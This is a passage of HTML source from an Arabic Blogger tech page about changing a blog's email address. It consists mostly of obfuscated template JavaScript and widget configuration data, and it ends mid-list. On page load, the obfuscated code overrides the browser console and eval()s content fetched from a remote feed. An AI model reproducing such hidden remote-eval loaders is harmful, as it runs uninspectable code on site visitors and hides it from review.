)",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4d1hDx40Xs_Jdxhtr8LOlIZloH9A:1768429009250';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2020/08/blogger-email.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2020/08/blogger-email.html', 'canonicalUrl': 'https://www.blogadse.com/2020/08/blogger-email.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/7637709997388983147/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7637709997388983147', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s72-c/101.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s640/101.webp', 'pageName': '\u0643\u064a\u0641\u064a\u0629 \u062a\u063a\u064a\u064a\u0631 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0648 \u0627\u0636\u0627\u0641\u0629 \u0645\u0624\u0644\u0641\u064a\u0646 \u0648 \u0645\u0634\u0631\u0641\u064a\u0646', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u0643\u064a\u0641\u064a\u0629 \u062a\u063a\u064a\u064a\u0631 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0648 \u0627\u0636\u0627\u0641\u0629 \u0645\u0624\u0644\u0641\u064a\u0646 \u0648 \u0645\u0634\u0631\u0641\u064a\u0646', 'metaDescription': '\u064a\u0648\u062c\u062f \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u062f\u0648\u0646\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0631\u063a\u0628\u0648\u0646 \u0641\u064a \u062a\u063a\u064a\u064a\u0631 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0644\u0623\u0633\u0628\u0627\u0628 \u0639\u062f\u064a\u062f\u0629 \u0645\u062b\u0644 \u0627\u0644\u0627\u0634\u062e\u0627\u0635 \u0627\u0644\u0630\u064a\u0646 \u064a\u0631\u064a\u062f\u0648\u0646 \u0628\u064a\u0639 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0647\u0645 \u0644\u0623\u0634\u062e\u0627\u0635 \u0622\u062e\u0631\u064a\u0646 \u0648 \u0644\u0627 \u064a\u0631\u064a\u062f\u0648\u0646 \u0628\u064a\u0639 \u0627\u0644\u0627\u064a\u0645\u064a\u0644 \u0645\u0639\u0647\u0645 \u0648 \u0627\u0644\u0645\u0634\u0643\u0644 \u0627\u0646\u0647\u0645 \u0644\u0627 \u064a\u0639\u0631\u0641\u0648\u0646 \u0637\u0631\u064a\u0642\u0629 \u062a\u063a\u064a\u064a\u0631 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629.\n\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0633\u0646\u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0627\u0634\u064a\u0627\u0621 \u0627\u0644\u0645\u062e\u062a\u0635\u0629 \u0628\u0627\u0644\u0625\u064a\u0645\u064a\u0644 \u0627\u0644\u062e\u0627\u0635 \u0628\u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0648 \u0627\u0636\u0627\u0641\u0629 \u0645\u0634\u0631\u0641 \u0627\u0648 \u0645\u0624\u0644\u0641 \u0644\u0644\u0645\u062f\u0648\u0646\u0629.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u064a\u0641\u064a\u0629 \u062a\u063a\u064a\u064a\u0631 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0648 \u0627\u0636\u0627\u0641\u0629 \u0645\u0624\u0644\u0641\u064a\u0646 \u0648 \u0645\u0634\u0631\u0641\u064a\u0646', 'description': '\u064a\u0648\u062c\u062f \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u062f\u0648\u0646\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0631\u063a\u0628\u0648\u0646 \u0641\u064a \u062a\u063a\u064a\u064a\u0631 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0644\u0623\u0633\u0628\u0627\u0628 \u0639\u062f\u064a\u062f\u0629 \u0645\u062b\u0644 \u0627\u0644\u0627\u0634\u062e\u0627\u0635 \u0627\u0644\u0630\u064a\u0646 \u064a\u0631\u064a\u062f\u0648\u0646 \u0628\u064a\u0639 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0647\u0645 \u0644\u0623\u0634\u062e\u0627\u0635 \u0622\u062e\u0631\u064a\u0646 \u0648 \u0644\u0627 \u064a\u0631\u064a\u062f\u0648\u0646 \u0628\u064a\u0639 \u0627\u0644\u0627\u064a\u0645\u064a\u0644 \u0645\u0639\u0647\u0645 \u0648 \u0627\u0644\u0645\u0634\u0643\u0644 \u0627\u0646\u0647\u0645 \u0644\u0627 \u064a\u0639\u0631\u0641\u0648\u0646 \u0637\u0631\u064a\u0642\u0629 \u062a\u063a\u064a\u064a\u0631 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629.\n\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0642\u0627\u0644 \u0633\u0646\u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0627\u0634\u064a\u0627\u0621 \u0627\u0644\u0645\u062e\u062a\u0635\u0629 \u0628\u0627\u0644\u0625\u064a\u0645\u064a\u0644 \u0627\u0644\u062e\u0627\u0635 \u0628\u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0648 \u0627\u0636\u0627\u0641\u0629 \u0645\u0634\u0631\u0641 \u0627\u0648 \u0645\u0624\u0644\u0641 \u0644\u0644\u0645\u062f\u0648\u0646\u0629.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfF_m8vIu9STzSGaeavoqgnjIcnCSe3cx0POJ6K0qpGqo5brnB5k4vIugqj1LTsp__sKdMPUExIppLA03FbS-AIiRscMLUpZFeA0YbD_Ba49JO7FWPTyN-p9Alf9FmTDIMJoGCqb5uSEM/s640/101.webp', 'url': 'https://www.blogadse.com/2020/08/blogger-email.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7637709997388983147}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': 